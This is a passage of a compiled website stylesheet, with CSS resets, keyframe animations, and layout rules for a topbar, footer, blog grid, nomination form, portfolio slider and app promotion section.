legend {
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 2 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Remove the vertical scrollbar in IE.
 * 2. Change the resize direction on textareas in all browsers (opinionated).
 */
textarea {
  overflow: auto;
  /* 1 */
  resize: vertical;
  /* 2 */
}

/**
 * Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  padding: 0;
}

/**
 * Correct the cursor style on increment and decrement buttons in Chrome.
 */
::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari for OS X.
 */
::-webkit-search-cancel-button,
::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style on placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: .54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* WAI-ARIA (https://www.w3.org/TR/html5/dom.html#wai-aria)
   ========================================================================== */
/**
 * Change the cursor on busy elements (opinionated).
 */
[aria-busy="true"] {
  cursor: progress;
}

/*
 * Change the cursor on control elements (opinionated).
 */
[aria-controls] {
  cursor: pointer;
}

/*
 * Change the cursor on disabled, not-editable, or otherwise
 * inoperable elements (opinionated).
 */
[aria-disabled] {
  cursor: default;
}

/* User interaction (https://www.w3.org/TR/html5/editing.html)
   ========================================================================== */
/*
 * Remove the tapping delay on clickable elements (opinionated).
 * 1. Remove the tapping delay in IE 10.
 */
a,
area,
button,
input,
label,
select,
textarea,
[tabindex] {
  -ms-touch-action: manipulation;
  /* 1 */
  touch-action: manipulation;
}

/*
 * Change the display on visually hidden accessible elements (opinionated).
 */
[hidden][aria-hidden="false"] {
  clip: rect(0, 0, 0, 0);
  display: inherit;
  position: absolute;
}

[hidden][aria-hidden="false"]:focus {
  clip: auto;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
}
@-moz-keyframes bounceOutUp {
  20% {
    -moz-transform: translate3d(0, -5px, 0);
         transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -moz-transform: translate3d(0, 5px, 0);
         transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -moz-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
  }
}
@-o-keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -5px, 0);
       -moz-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 5px, 0);
       -moz-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
       -moz-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@-moz-keyframes tada {
  from {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
  }
}

@-o-keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  font-family: franklin-gothic-urw, sans-serif;
  font-size: 18px;
  line-height: 1.6666666;
  color: #403d39;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: raleway, sans-serif;
  line-height: 1.1;
  color: #2b2822;
}

a {
  color: #ff9a19;
}

a:hover {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  width: 100%;
  height: 2px;
  background: #e6e6e6;
  border: 0;
}

*:focus {
  outline: 2px solid white;
}

.page_center {
  max-width: 1300px;
  padding-right: 30px;
  padding-left: 30px;
  margin-right: auto;
  margin-left: auto;
}

.page_center::after {
  display: table;
  clear: both;
  content: "";
}

.error {
  width: 100%;
  max-width: 1240px;
  padding: 30px;
  margin: 30px auto;
  color: white;
  background: tomato;
}

.error h1,
.error > h4 {
  color: #c71e00;
}

.error a {
  padding: 0 5px;
  font-weight: bold;
  color: #c71e00;
}

.error a:hover {
  text-decoration: none;
}

.error * + * {
  margin-top: 15px;
}

#topbar {
  position: fixed;
  top: 0;
  z-index: 1002;
  width: 100%;
  height: 50px;
  overflow: hidden;
  background: #3e3c3a;
}

#topbar .current_page_item {
  background: rgba(255, 255, 255, 0.05);
}

#topbar * {
  position: relative;
}

#topbar *:focus {
  outline: none;
}

#topbar *:focus::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 255, 255, 0.075);
}

#menu-topbar-left,
#menu-topbar-right {
  display: none;
}

@media (min-width: 680px) {
  #menu-topbar-left,
  #menu-topbar-right {
    display: block;
  }
}

#menu-topbar-left > li,
#menu-topbar-right > li {
  float: left;
  list-style: none;
}

#menu-topbar-left > li > a,
#menu-topbar-right > li > a {
  display: block;
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  line-height: 50px;
  color: white;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#menu-topbar-left > li > a:hover,
#menu-topbar-right > li > a:hover {
  color: #ff9a19;
}

#menu-topbar-left {
  position: relative;
  float: left;
}

#menu-topbar-left > li > a {
  padding: 0 10px;
}

#menu-topbar-right {
  float: right;
}

#menu-topbar-right > li > a {
  text-align: center;
}

#menu-topbar-right > li:first-of-type > a {
  width: 80px;
}

#menu-topbar-right > li:last-of-type > a {
  width: 110px;
  background: #ff9a19;
}

#menu-topbar-right > li:last-of-type > a:hover {
  color: #ff9a19;
  background: white;
}

#site_wrapper {
  padding-top: 50px;
}

#footer {
  position: relative;
  z-index: 999;
  padding: 45px 0;
  color: white;
  background: #3e3c3a;
}

#footer * {
  position: relative;
}

#footer *:focus {
  outline: none;
}

#footer *:focus::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 255, 255, 0.075);
}

#footer_columns {
  float: left;
  width: -webkit-calc(99.99% * 2/3 - (30px - 30px * 2/3));
  width: -moz-calc(99.99% * 2/3 - (30px - 30px * 2/3));
  width: calc(99.99% * 2/3 - (30px - 30px * 2/3));
}

#footer_columns::after {
  display: table;
  clear: both;
  content: "";
}

#footer_columns > nav {
  float: left;
  margin-right: 60px;
  clear: left;
}

@media (min-width: 680px) {
  #footer_columns > nav {
    clear: none;
  }
}

#footer_columns > nav a {
  position: relative;
  left: 0;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #8c8985;
  text-decoration: none;
  -webkit-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}

#footer_columns > nav a:hover {
  left: 2px;
  color: white;
}

#footer_logo {
  float: right;
  width: 82px;
}

#logo {
  float: left;
  margin-right: 15px;
  margin-left: -20px;
}

@media (min-width: 680px) {
  #logo {
    margin-left: 0;
  }
}

#logo > img {
  display: block;
  height: 50px;
  padding: 5px 0 10px;
}

#underlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  display: none;
  background: rgba(0, 0, 0, 0.75);
}

@media (min-width: 680px) {
  #underlay {
    display: none;
  }
}

#underlay.js_active {
  display: block;
}

@media (min-width: 680px) {
  #underlay.js_active {
    display: none !important;
  }
}

#off_canvas_menu {
  position: fixed;
  top: 50px;
  right: 0;
  left: 0;
  z-index: 1001;
  overflow-y: auto;
  background: white;
  -webkit-transform: translateY(-100%);
     -moz-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
       -o-transform: translateY(-100%);
          transform: translateY(-100%);
}

@media (min-width: 680px) {
  #off_canvas_menu {
    display: none;
  }
}

#hamburger {
  position: fixed;
  top: 8px;
  right: 8px;
  z-index: 999999;
  padding: 5px 15px;
  cursor: pointer;
  background: #312f2e;
  border: 1px solid rgba(255, 154, 25, 0.4);
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#hamburger:active {
  background: #161615;
}

#hamburger > span,
#hamburger > img {
  position: relative;
  top: -1px;
}

#hamburger > span {
  margin-right: 10px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  text-transform: uppercase;
}

#hamburger > img {
  height: 20px;
}

@media (min-width: 680px) {
  #hamburger {
    display: none;
  }
}

#menu-topbar-right-1,
#menu-topbar-left-1 {
  list-style: none;
}

#menu-topbar-right-1 > li > a,
#menu-topbar-left-1 > li > a {
  display: block;
  height: 50px;
  padding: 0 30px;
  line-height: 50px;
  color: white;
  text-decoration: none;
  background: #242321;
  border-bottom: 1px solid #312f2e;
}

#menu-topbar-right-1 > li > a:active,
#menu-topbar-left-1 > li > a:active {
  background: #1e1d1c;
}

#home_masthead {
  position: relative;
  padding: 30px 0;
  overflow: hidden;
}

@media (min-width: 1100px) {
  #home_masthead {
    padding: 60px 0;
  }
}

@media (min-width: 1100px) {
  #home_masthead {
    background-repeat: no-repeat;
    -moz-background-size: cover;
      -o-background-size: cover;
         background-size: cover;
    background-position: center;
  }
}

#home_masthead .page_center {
  position: relative;
  z-index: 1;
}

#home_masthead_overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: white;
}

@media (min-width: 1100px) {
  #home_masthead_overlay {
    background: -webkit-gradient(linear, left top, right top, color-stop(33%, rgba(0, 0, 0, 0.333)), color-stop(50%, transparent));
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: linear-gradient(to right, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
  }
}

#home_masthead_mobile_image {
  max-width: 340px;
  margin: 30px auto auto;
  display: block;
}

@media (min-width: 680px) {
  #home_masthead_mobile_image {
    margin: 15px 0 0 -30px;
  }
}

@media (min-width: 1100px) {
  #home_masthead_mobile_image {
    display: none;
  }
}

#home_masthead_header {
  overflow: hidden;
}

@media (min-width: 1100px) {
  #home_masthead_header {
    width: -webkit-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: -moz-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: calc(99.99% * 1/2 - (30px - 30px * 1/2));
  }
}

#home_masthead_heading {
  font-size: 28px;
}

@media (min-width: 680px) {
  #home_masthead_heading {
    font-size: 34px;
    word-spacing: 5px;
  }
}

@media (min-width: 1100px) {
  #home_masthead_heading {
    color: white;
  }
}

#home_masthead_subheading {
  margin-top: 15px;
}

@media (min-width: 1100px) {
  #home_masthead_subheading {
    color: white;
  }
}

#home_masthead_nav > a {
  float: left;
  margin-top: 15px;
  clear: left;
  font-weight: bold;
  text-decoration: none;
}

@media (min-width: 1100px) {
  #home_masthead_nav > a {
    color: white;
  }
}

#home_masthead_nav > a:hover > span {
  margin-right: 8px;
}

#home_masthead_nav > a > span {
  margin-right: 5px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#home_masthead_nav > a > img {
  height: 24px;
}

#home_bullet_points {
  padding: 30px 0;
  background: #fafafa;
}

@media (min-width: 680px) {
  #home_bullet_points {
    padding: 60px 0;
    overflow: hidden;
  }
}

#home_bullet_points_heading {
  font-size: 28px;
}

@media (min-width: 680px) {
  #home_bullet_points_heading {
    font-size: 34px;
    text-align: center;
  }
}

.home_bullet_points_grid {
  margin-top: 30px;
}

@media (min-width: 680px) {
  .home_bullet_points_grid > * {
    float: left;
  }
  .home_bullet_points_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .home_bullet_points_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  .home_bullet_points_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  .home_bullet_points_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
    width: -moz-calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
    width: calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
  }
  .home_bullet_points_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
    width: -moz-calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
    width: calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
  }
  .home_bullet_points_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  .home_bullet_points_grid {
    margin-top: 60px;
  }
}

.home_bullet_points_feature {
  padding: 15px;
  cursor: pointer;
  border: 1px solid #e6e6e6;
  border-top-width: 0;
}

.home_bullet_points_feature:first-of-type {
  border-top-width: 1px;
}

.home_bullet_points_feature:hover {
  background: #f7f7f7;
}

.home_bullet_points_icon {
  float: left;
  width: 30px;
  margin-right: 15px;
}

.home_bullet_points_text {
  overflow: auto;
}

.home_bullet_points_feature_heading {
  font-size: 16px;
  line-height: 30px;
  color: #ff9a19;
}

@media (min-width: 680px) {
  .home_bullet_points_feature_heading {
    font-size: 24px;
  }
}

.home_bullet_points_description {
  display: none;
  margin-top: 5px;
  font-size: 15px;
}

.home_bullet_points_images {
  display: none;
}

@media (min-width: 680px) {
  .home_bullet_points_images {
    position: relative;
    display: block;
  }
}

.home_bullet_points_image {
  position: absolute;
  top: 50%;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}

.home_bullet_points_image > img {
  width: 100%;
}

.full_blog_wrapper {
  background: #ededed;
}

.full_blog_wrapper > .page_center {
  padding: 30px 0 0;
}

@media (min-width: 1100px) {
  .full_blog_wrapper > .page_center {
    padding: 60px 30px 0;
  }
}

.full_blog_heading {
  position: relative;
  display: inline-block;
  padding-bottom: 30px;
  margin-bottom: 45px;
  margin-left: 30px;
  font-size: 24px;
}

@media (min-width: 1100px) {
  .full_blog_heading {
    padding-bottom: 60px;
    margin-bottom: 60px;
    margin-left: 0;
  }
}

.full_blog_heading::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  width: -moz-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  width: calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  height: 5px;
  content: "";
  background: rgba(0, 0, 0, 0.075);
}

@media (min-width: 1100px) {
  .full_blog_heading::after {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
}

@media (min-width: 1100px) {
  .full_blog_heading {
    font-size: 32px;
  }
}

@media (min-width: 680px) {
  .full_blog_grid > * {
    float: left;
  }
  .full_blog_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .full_blog_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .full_blog_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .full_blog_grid > *:nth-child(2n + 1),
  .full_blog_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .full_blog_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.isotope_filters {
  float: right;
  overflow: hidden;
}

.isotope_filters > a {
  float: left;
  padding: 5px 10px;
  font-family: helvetica, sans-serif;
  font-size: 14px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
}

.isotope_filters > a:not(:first-child) {
  border-left: 1px solid #e58000;
}

#fastcase_in_the_news .isotope_filters > button:focus {
  background: #f48900;
  outline: none;
}

#fastcase_in_the_news [data-filter].js_active {
  background: #f48900;
}

.full_blog_grid_post {
  width: 100%;
  margin: 0 0 30px !important;
  background: white;
}

.full_blog_grid_post::after {
  display: table;
  clear: both;
  content: "";
}

.full_blog_grid_post ul,
.full_blog_grid_post ol {
  margin-left: 1.2em;
}

.full_blog_grid_post li {
  margin-top: 0 !important;
}

.full_blog_grid_post_ribbon {
  position: relative;
  margin-top: -5px;
}

@media (min-width: 1300px) {
  .full_blog_grid_post_ribbon {
    left: -5px;
  }
  .full_blog_grid_post_ribbon::before {
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 0;
    height: 0;
    content: "";
    border-color: transparent #2774c4 transparent transparent;
    border-style: solid;
    border-width: 0 5px 5px 0;
  }
}

.full_blog_grid_post_ribbon_category {
  position: relative;
  z-index: 1;
  float: left;
  height: 25px;
  padding: 0 10px;
  margin-top: 0 !important;
  font-family: helvetica, sans-serif;
  font-size: 10px;
  font-weight: bold;
  line-height: 25px;
  color: white;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #99C1EB;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.full_blog_grid_post_ribbon_category:hover, .full_blog_grid_post_ribbon_category:active {
  background: #84b4e7;
}

.full_blog_grid_post_ribbon_category:not(:first-child)::before {
  position: absolute;
  left: 0;
  height: 100%;
  content: "";
  border-left: 1px solid #599ade;
}

.full_blog_grid_post_masthead_img > a {
  display: block;
}

@media (min-width: 680px) {
  .full_blog_grid_post_masthead_img > a {
    position: relative;
    top: 5px;
  }
}

.full_blog_grid_post_masthead_img > a > img {
  position: relative;
  top: -25px;
  display: block;
  width: 100%;
  margin-bottom: -25px;
}

.full_blog_grid_post_content {
  padding: 30px;
  clear: left;
}

.full_blog_grid_post_heading {
  font-size: 16px;
  line-height: 22px;
}

.full_blog_grid_post_heading > a {
  display: block;
  color: #403d39;
  text-decoration: none;
}

.full_blog_grid_post_content * + * {
  margin-top: 15px;
}

.full_blog_grid_post_content_excerpt {
  font-size: 14px;
}

.full_blog_grid_post_content_excerpt a {
  text-decoration: none;
}

.full_blog_grid_post_content_read_more_button {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  color: #403d39;
  text-decoration: none;
}

#how_to_nominate {
  margin-bottom: 30px;
}

#nomination {
  background-color: #ffffff;
}

#nomination input[type=text], #nomination input[type=password], #nomination input[type=email], #nomination textarea {
  border: 1px solid #999999;
}

#nomination input[type=text]:focus, #nomination input[type=text]:active, #nomination input[type=password]:focus, #nomination input[type=password]:active, #nomination input[type=email]:focus, #nomination input[type=email]:active, #nomination textarea:focus, #nomination textarea:active {
  border: 1px solid #333333;
}

#nomination .form_container {
  padding: 5px 10px 5px 10px;
}

#nomination .form_container::after {
  display: table;
  clear: both;
  content: "";
}

#nomination .form_container label {
  font-size: 1em;
}

#nomination .form_container .nominee_information h2, #nomination .form_container .your_information h2 {
  margin-bottom: 15px;
}

#home_portfolio_slider {
  padding: 30px 0;
  background: white;
}

@media (min-width: 1100px) {
  #home_portfolio_slider {
    padding: 60px 0;
  }
}

#home_portfolio_slider_heading {
  font-size: 26px;
  text-align: center;
}

#home_portfolio_slide_thumbnails {
  display: none;
}

#home_portfolio_slide_thumbnails * {
  cursor: pointer !important;
}

@media (min-width: 1100px) {
  #home_portfolio_slide_thumbnails {
    display: block;
    margin-top: 30px;
  }
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail {
  position: relative;
  display: block;
  width: 100%;
  background-color: transparent;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: 50%;
    -o-background-size: 50%;
       background-size: 50%;
  opacity: 0.5;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail::before {
  display: block;
  padding-bottom: 56.25%;
  content: "";
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail.is-selected {
  opacity: 1;
}

#home_portfolio_slides {
  padding: 30px 0;
  margin: 0 -30px;
}

@media (min-width: 1100px) {
  #home_portfolio_slides {
    padding: 30px 120px;
  }
}

.flickity-viewport {
  -webkit-transition: all 1200ms ease;
  -o-transition: all 1200ms ease;
  -moz-transition: all 1200ms ease;
  transition: all 1200ms ease;
}

.home_portfolio_slide {
  width: 100%;
  padding: 0 60px;
}

.home_portfolio_slide_quote {
  font-size: 20px;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_quote {
    font-size: 32px;
    line-height: 1.333;
  }
}

.home_portfolio_slide_quote_credit {
  margin-top: 30px;
  overflow: hidden;
}

.home_portfolio_slide_author {
  margin-right: 10px;
  font-size: 18px;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_author {
    float: left;
    font-size: 24px;
  }
}

.home_portfolio_slide_link {
  font-size: 18px;
  text-decoration: none;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_link {
    float: right;
    font-size: 24px;
  }
}

#app_cta {
  position: relative;
  z-index: 2;
  background: #565656;
  color: white;
}

#app_cta_grid {
  padding: 30px 0;
}

#app_cta_grid > img {
  max-width: 66.666% !important;
}

@media (min-width: 680px) {
  #app_cta_grid {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  #app_cta_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #app_cta_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #app_cta_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
    width: -moz-calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
    width: calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
  }
  #app_cta_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
    width: -moz-calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
    width: calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
  }
  #app_cta_grid > *:nth-child(2n + 1) {
    margin-left: 0;
  }
  #app_cta_grid {
    padding: 60px 0;
  }
}

#app_cta_heading {
  margin-top: 30px;
  font-size: 28px;
  color: white;
}

@media (min-width: 680px) {
  #app_cta_heading {
    margin-top: 0;
    font-size: 42px;
  }
}

#app_cta_content * + * {
  margin-top: 15px;
}

@media (min-width: 680px) {
  #app_cta_content * + * {
    margin-top: 30px;
  }
}

#app_cta_store_links > a {
  position: relative;
  top: 0;
  display: inline-block;
  margin-right: 7px;
  margin-left: 7px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#app_cta_store_links > a:hover {
  top: -2px;
}

#app_cta_store_links > a > img {
  display: block;
  height: 44px;
}

#app_cta_image_wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#app_cta_image {
  max-width: 380px;
  padding: 0 30px;
}

.partial_masthead {
  padding: 30px 0;
}

@media (min-width: 1100px) {
  .partial_masthead_grid > * {
    float: left;
  }
  .partial_masthead_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .partial_masthead_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 120px;
  }
  .partial_masthead_grid > *:nth-child(n + 3) {
    margin-top: 120px;
  }
  .partial_masthead_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    width: -moz-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    width: calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
  }
  .partial_masthead_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    width: -moz-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
